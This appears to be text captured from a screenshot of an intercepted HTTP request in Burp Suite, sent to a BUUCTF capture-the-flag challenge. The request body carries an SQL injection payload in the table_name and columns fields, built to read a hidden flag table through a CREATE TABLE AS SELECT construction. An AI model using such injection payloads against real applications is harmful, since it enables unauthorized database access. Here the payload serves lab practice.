 Request to http://b668cf24-1de0-4bb1-91d9-e6359f19e646.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?page=create HTTP/1.1
Host: b668cf24-1de0-4bb1-91d9-e6359f19e646.node3.buuoj.cn
Content-Length: 74
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://b668cf24-1de0-4bb1-91d9-e6359f19e646.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://b668cf24-1de0-4bb1-91d9-e6359f19e646.node3.buuoj.cn/?page=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9ab19991b04932fb762240609fddd7b8
Connection: close
table_name=[aaa] as select [flag_2a2d04c3][&columns[0][name]=]from flag_bf1811da;&columns[0][type]=2